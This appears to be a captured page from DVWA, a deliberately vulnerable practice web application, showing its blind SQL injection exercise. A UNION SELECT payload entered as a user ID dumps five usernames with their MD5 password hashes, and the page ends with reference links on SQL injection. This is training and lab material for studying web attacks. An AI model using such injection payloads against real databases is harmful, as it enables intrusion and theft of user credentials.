 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html